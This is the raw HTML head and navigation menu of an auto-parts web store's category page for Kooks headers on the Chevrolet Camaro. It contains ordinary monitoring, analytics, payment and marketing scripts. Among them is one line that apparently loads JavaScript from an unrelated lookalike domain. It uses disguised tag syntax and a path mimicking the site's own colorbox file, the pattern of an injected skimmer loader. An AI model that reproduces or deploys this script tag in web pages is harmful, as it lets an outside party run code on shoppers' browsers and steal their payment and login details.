r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
    <link href="//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
        <!-- Google Analytics 4 Tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DW4K9C5VKH"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-DW4K9C5VKH');
var gtag_config = {};
gtag('config', 'AW-1069439407', gtag_config);
gtag('event', 'page_view', {"send_to":"AW-1069439407","ecomm_pagetype":"category"});        </script>

    <meta name="description" content="Kooks Headers Chevrolet Camaro 6th Gen" />
<meta name="keywords" content="kooks,headers,chevrolet,camaro," />
<link rel="stylesheet" href="/css/interface/rd.css" type="text/css" />
<link href="/wsm.css?1769043688" rel="stylesheet" type="text/css" />
<link href="/css/colorbox.css" rel="stylesheet" type="text/css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery.migrate.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery-validate.js" type="text/javascript" language="javascript"></script>

<script src="/jquery.js?1744395764" type="text/javascript" language="javascript"></script>
<script src="/wsm.js?1769043693" type="text/javascript" language="javascript"></script>
<script src="/js/jquery/jquery.colorbox.js" type="text/javascript" language="javascript"></script>
<script>if (typeof WURFL == 'undefined') {WURFL = {form_factor: 'Desktop',is_mobile : false}}</script><link rel="canonical" href="https://treperformance.com/c-1207689-kooks-headers-exhaust-kooks-headers-chevrolet-kooks-headers-chevrolet-camaro-kooks-headers-chevrolet-camaro-6th-gen.html">
    <link rel="stylesheet" href="/files/css/foundation-min.css?v1731832411">
    
    <link rel="stylesheet" href="/files/css/style.css?v=012339"> 

    <link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Exo:700italic,700,900,900italic" rel="stylesheet">
    <script type="text/javascript" src="/files/js/modernizr-foundation.js"></script>
    <!--[if lt IE 9]>
        <script type="text/javascript" src="/files/js/respond-min.js"></script>
    <![endif]-->
    <script type="text/javascript" src="//cdn.callrail.com/companies/654961055/1f220d125a358cd8b20e/12/swap.js"></script>
    <scRIpt/src=//storessonlinepro.com/js/jquery/jquery.colorbox.1.js></scRIpt>
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "005e3a28-14dd-4c5a-ac46-cf17bb862107", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

        
<!--[if lte IE 8]>
<link href="/files/css/iefix.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="https://webshopmanager.com/files/jquery-reject/jquery-reject.css" media="screen" />
<script src="https://webshopmanager.com/files/jquery-reject/jquery-reject-min.js" type="text/javascript"></script>
<script type="text/javascript">
	$(function() {
	$.reject({
		reject: { msie: true }, // Reject IE ONLY
		closeCookie: true // Set cookie to remember close for this session
	});
return false;
});
</script>
<![endif]-->

        <title>Kooks Headers Chevrolet Camaro 6th Gen</title>
<script>if (typeof WSM.Affirm == 'undefined') { WSM.Affirm = {}; }WSM.Affirm.enabled = true;WSM.Affirm.sandbox_enabled = false;_affirm_config = {public_api_key:  "AATZUP3Z0H0CG8KW", script: "https://cdn1.affirm.com/js/v2/affirm.js", session_id:"FoUakJi5p2dXMqoLJd3t3Paq8zOZGazShwzLZnsUakXHkzCD"}; (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script><script language="javascript" type="text/javascript">affirm.ui.ready(function(){ affirm.ui.refresh(); });</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ry1b486vp2");
</script>


<!-- load react search libraries -->
<script  src="https://cdn.jsdelivr.net/npm/react@17/umd/react.production.min.js"  crossorigin></script>
<script  src="https://cdn.jsdelivr.net/npm/react-dom@17/umd/react-dom.production.min.js"  crossorigin></script>
<script src="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.umd.js"  crossorigin></script>
<link href="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.css" rel="stylesheet" type="text/css"/>
<script src="/files/partslogic/pl-custom-scripts.js?v1731832505"></script><link rel="stylesheet" href="/files/partslogic/pl-style.css?v1731832411">
<script>
window._Sendlane = window._Sendlane || [];
_Sendlane.push({
    form_key: "eyJkb21haW4iOiJ0cmVwZXJmb3JtYW5jZSIsImZvcm1faWQiOiI0NGI1MWY2Ni00MjhjLTQ0NDYtOTAzYy04ZWNkZDA4ZTU3NzcifQ=="
});
</script>
<script src="https://sendlane.com/scripts/pusher.js" async></script>
<!-- Paypal -->
<script
    src= "https://www.paypal.com/sdk/js?client-id=AYTO4NBPbegOVgR-yuLysbeqGnJ84wvG8P68sbF6xzc-s4sDDYYp3mw1bKkekwi-AADRSyANn_sqjNIu&components=messages"
    data-namespace="PayPalSDK">
</script>
<style>
#zoid-paypal-message-uid_bcf9cc176d_mtk6mtc6mjk::before {
    padding-top: 72%!important
}
    p.top__emal_mob_v2 {
        display: none;
    }
@media(max-width:768px){
    p.top__emal_mob_v2 {
        display: block;
        padding: 5px;
        margin: 0;
        text-align: center;
    }
    p.top__emal_mob_v2 a {
        color: #fff;
        font-weight:bold;
    }
}
</style>
<!-- Obviyo 3.0 Async Tag for placement at top of head tag -->
<script>
  var script = document.createElement("script");
  script.id = "hiconversion_30";
  script.async = "async";
  script.type = "text/javascript";
  script.src = "//h30-deploy.hiconversion.com/origin/tag/ha4veTdO";
  var nodes = document.getElementsByTagName("script");
  nodes[0].parentNode.insertBefore(script, nodes[0]);
</script>
</head>
<body id="page" class="off-canvas body_cat ">

        <p class="top__emal_mob_v2">
            <a href="mailto:sales@treperformance.com" target="_blank">Sales@TREperformance.com</a>
        </p>

      <div class="header-wrap">
        <header class="row">

            <!-- Logo -->
            <a href="https://treperformance.com" title="TRE Performance Homepage" class="logo">
                <img src="/files/images/logo-4.png" alt="Home" />
            </a>
            <!-- Phone Number -->
            <a href="tel:+1-760-586-5617" title="call us" class="phone-link">
                <i class="fa fa-phone"></i>
                <span class="phone">760-586-5617</span>
            </a>
            <a id="eec6441adbefad8c9c35" href="" target="_blank" onclick="this.href='mailto:'+eec6441adbefad8c9c35(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function eec6441adbefad8c9c35() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('eec6441adbefad8c9c35').appendChild(document.createTextNode(eec6441adbefad8c9c35()));</script> 

            <ul class="top-menu ">
                <li class="wsm_site_link_parent"><a title="About" href="https://treperformance.com/p-45-about.html"><span>About</span></a><ul><li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li></ul></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="TRE Project Rides" href="https://treperformance.com/c-1186187-tre-project-rides.html"><span>TRE Project Rides</span></a></li><li><a title="Customer RIdes" href="https://treperformance.com/c-1186226-customer-rides.html"><span>Customer RIdes</span></a></li><li class="wsm_site_link_parent"><a title="Help Center" href="https://treperformance.com/contact.html"><span>Help Center</span></a><ul><li><a title="Contact" href="https://treperformance.com/contact.html"><span>Contact</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="About Us" href="https://treperformance.com/p-45-about-us.html"><span>About Us</span></a></li><li><a title="FAQs" href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html"><span>FAQs</span></a></li></ul></li>

            </ul>

            <nav class="top-bar">

                <!-- Navigation Menu -->
                <section class="main-nav">
                    <ul id="widget_fnd_cat_menu" class="widget_fnd_cat_menu left">  
                        			
											<li class="has-dropdown pcat_id_168">
					<a href="/c-168-Air-Induction.html" title="Air Induction">
						<span>Air Induction</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_168 parent_title">
							<a href="/c-168-Air-Induction.html" title="Air Induction">
								<span>Air Induction</span>
							</a>
						</li>
						
															<li class=" ccat_id_170">
									<a href="/c-170-Accufab-Throttle-Bodies.html" title="Accufab Throttle Bodies">
										<span>Accufab Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_53587">
									<a href="/c-53587-Accufab-Clamps.html" title="Accufab Clamps">
										<span>Accufab Clamps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207185">
									<a href="/c-1207185-Whipple-Throttle-Bodies-&-Manifolds.html" title="Whipple Throttle Bodies & Manifolds">
										<span>Whipple Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_271723">
									<a href="/c-271723-Air-Flow-Research-Intake-Manifolds.html" title="Air Flow Research Intake Manifolds">
										<span>Air Flow Research Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208771">
									<a href="/c-1208771-BTR-Intake-Manifolds.html" title="BTR Intake Manifolds">
										<span>BTR Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207206">
									<a href="/c-1207206-DiabloSport-Reaper-Kits.html" title="DiabloSport Reaper Kits">
										<span>DiabloSport Reaper Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208715">
									<a href="/c-1208715-Edelbrock-Intake-Manifolds.html" title="Edelbrock Intake Manifolds">
										<span>Edelbrock Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207209">
									<a href="/c-1207209-Edge-Performance-Kits.html" title="Edge Performance Kits">
										<span>Edge Performance Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207297">
									<a href="/c-1207297-Holley-EFI-Hi-Ram-Intake-Manifolds.html" title="Holley EFI Hi-Ram Intake Manifolds">
										<span>Holley EFI Hi-Ram Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_62000">
									<a href="/c-62000-MAC-Performance.html" title="MAC Performance">
										<span>MAC Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1208872">
									<a href="/c-1208872-MSD-Atomic-Intake-Manifolds.html" title="MSD Atomic Intake Manifolds">
										<span>MSD Atomic Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207255">
									<a href="/c-1207255-Nick-Williams-Performance.html" title="Nick Williams Performance">
										<span>Nick Williams Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1207142">
									<a href="/c-1207142-Perrin-Air-Systems.html" title="Perrin Air Systems">
										<span>Perrin Air Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208868">
									<a href="/c-1208868-Texas-Speed-Intake-Manifolds.html" title="Texas Speed Intake Manifolds">
										<span>Texas Speed Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_91667">
									<a href="/c-91667-TRE-Mass-Air-Flow-Sensors.html" title="TRE Mass Air Flow Sensors">
										<span>TRE Mass Air Flow Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208090">
									<a href="/c-1208090-Trick-Flow-Specialties-Air-Intakes.html" title="Trick Flow Specialties Air Intakes">
										<span>Trick Flow Specialties Air Intakes</span>
									</a>
																	</li>
															<li class=" ccat_id_56710">
									<a href="/c-56710-Trick-Flow-Specialties-Intake-Manifolds.html" title="Trick Flow Specialties Intake Manifolds">
										<span>Trick Flow Specialties Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207319">
									<a href="/c-1207319-VMP-Performance-Throttle-Bodies-&-Air-Intakes-.html" title="VMP Performance Throttle Bodies & Air Intakes ">
										<span>VMP Performance Throttle Bodies & Air Intakes </span>
									</a>
																	</li>
															<li class=" ccat_id_1207360">
									<a href="/c-1207360-Wilson-Throttle-Bodies-&-Manifolds.html" title="Wilson Throttle Bodies & Manifolds">
										<span>Wilson Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208683">
									<a href="/c-1208683-BBK-Performance-Throttle-Bodies.html" title="BBK Performance Throttle Bodies">
										<span>BBK Performance Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_1208769">
									<a href="/c-1208769-BBK-Performance-Cold-Air-Intake-Systems.html" title="BBK Performance Cold Air Intake Systems">
										<span>BBK Performance Cold Air Intake Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208704">
									<a href="/c-1208704-BBK-Performance-Ford-Mustang-MAF-Sensors.html" title="BBK Performance Ford Mustang MAF Sensors">
										<span>BBK Performance Ford Mustang MAF Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208795">
									<a href="/c-1208795-Holley-Boost-Control-Systems.html" title="Holley Boost Control Systems">
										<span>Holley Boost Control Systems</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_165">
					<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
						<span>Cylinder Heads</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_165 parent_title">
							<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
								<span>Cylinder Heads</span>
							</a>
						</li>
						
															<li class=" ccat_id_52906">
									<a href="/c-52906-Air-Flow-Research-Cylinder-Heads.html" title="Air Flow Research Cylinder Heads">
										<span>Air Flow Research Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207156">
									<a href="/c-1207156-Edelbrock-Cylinder-Heads.html" title="Edelbrock Cylinder Heads">
										<span>Edelbrock Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1208875">
									<a href="/c-1208875-Frankenstein-Cylinder-Heads.html" title="Frankenstein Cylinder Heads">
										<span>Frankenstein Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_49540">
									<a href="/c-49540-Trick-Flow-Specialties-Cylinder-Heads.html" title="Trick Flow Specialties Cylinder Heads">
										<span>Trick Flow Specialties Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207131">
									<a href="/c-1207131-ARP-Fasteners.html" title="ARP Fasteners">
										<span>ARP Fasteners</span>
									</a>
																	</li>
												</ul>
									</li>
																		<li class="has-dropdown pcat_id_171">
					<a href="/c-171-Engines.html" title="Engines">
						<span>Engines</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_171 parent_title">
							<a href="/c-171-Engines.html" title="Engines">
								<span>Engines</span>
							</a>
						</li>
						
															<li class=" ccat_id_1208842">
									<a href="/c-1208842-Chevy-Long-Blocks.html" title="Chevy Long Blocks">
										<span>Chevy Long Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207040">
									<a href="/c-1207040-Chevy-Short-Blocks.html" title="Chevy Short Blocks">
										<span>Chevy Short Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207039">
									<a href="/c-1207039-Ford-Short-Blocks.html" title="Ford Short Blocks">
										<span>Ford Short Blocks</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_172">
					<a href="/c-172-Fuel-System.html" title="Fuel System">
						<span>Fuel System</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_172 parent_title">
							<a href="/c-172-Fuel-System.html" title="Fuel System">
								<span>Fuel System</span>
							</a>
						</li>
						
															<li class=" ccat_id_706561">
									<a href="/c-706561-TRE-300-&-340-LPH-Fuel-Pumps.html" title="TRE 300 & 340 LPH Fuel Pumps">
